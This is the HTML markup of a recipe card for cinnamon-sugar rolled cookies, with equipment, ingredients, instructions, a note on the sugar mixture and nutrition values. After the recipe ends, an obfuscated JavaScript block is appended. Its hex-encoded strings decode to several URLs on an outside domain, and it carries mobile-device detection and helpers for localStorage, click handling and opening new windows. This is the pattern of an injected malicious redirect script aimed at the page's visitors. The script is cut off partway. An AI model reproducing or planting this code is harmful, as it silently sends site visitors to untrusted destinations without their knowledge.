class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-138067 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=138067 aria-label="Adjust recipe servings">48</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">101</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-138067-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=138067><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>2 large 18&#215;26&quot; cookie sheet pans</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 electric mixer</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large mixing bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 small bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 wooden spoon</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 spatula</div></li></ul></div><div
id=recipe-138067-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-138067-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=138067 data-servings=48><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-138067-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=48 data-recipe=138067 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=48 data-recipe=138067 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=48 data-recipe=138067 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><h4 class="wprm-recipe-group-name wprm-recipe-ingredient-group-name wprm-block-text-faded">COOKIE DOUGH:</h4><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>Crisco shortening</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">no substitutes</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>1 1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>granulated sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>eggs</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>2 3/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups </span>&#32;<span
class=wprm-recipe-ingredient-name>UNBLEACHED all-purpose flour</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">bleached flour toughens baked goods</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>cream of tartar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>baking soda</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=7><span
class=wprm-recipe-ingredient-amount>1/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>salt</span></li></ul></div><div
class=wprm-recipe-ingredient-group><h4 class="wprm-recipe-group-name wprm-recipe-ingredient-group-name wprm-block-text-faded">CINNAMON-SUGAR MIXTURE:</h4><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=9><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>granulated sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=10><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>cinnamon</span></li></ul></div></div><div
id=recipe-138067-instructions class="wprm-recipe-instructions-container wprm-recipe-138067-instructions-container wprm-block-text-normal" data-recipe=138067><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><h4 class="wprm-recipe-group-name wprm-recipe-instruction-group-name wprm-block-text-bold">COOKIE DOUGH:</h4><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-138067-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cream shortening, sugar, eggs, baking soda, cream of tartar and salt, beating well.</div></li><li
id=wprm-recipe-138067-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Add flour and stir with a wooden spoon until well combined.</span></div></li><li
id=wprm-recipe-138067-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Roll into golfball-size balls then roll the ball in a mixture of cinnamon sugar.</div></li><li
id=wprm-recipe-138067-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Bake 2” apart in a 350° oven for 10-12 minutes.</div></li><li
id=wprm-recipe-138067-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Rotate cookie sheets on oven racks half way through baking time.</span></div></li><li
id=wprm-recipe-138067-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Cool completely.</span></div></li></ul></div><div
class=wprm-recipe-instruction-group><h4 class="wprm-recipe-group-name wprm-recipe-instruction-group-name wprm-block-text-bold">CINNAMON-SUGAR MIXTURE:</h4><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-138067-step-1-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Stir to combine.</div></li><li
id=wprm-recipe-138067-step-1-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Roll cookies in cinnamon-sugar mixture before baking.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-138067-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> The original recipe called for 2 tbsp. sugar and 2 tbsp. cinnamon for the cinnamon sugar mixture. This is usually not enough to roll the cookies in. I usually use ½ cup sugar with 2 tbsp. cinnamon.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><sup>©</sup><strong> Can’t Stay Out of the Kitchen</strong></h6></div></div><div
id=recipe-138067-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">101</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">14</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">5</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Trans Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">8</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">42</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">47</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">8</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">13</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.02</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">9</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">cinnamon, cookie, dessert</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const 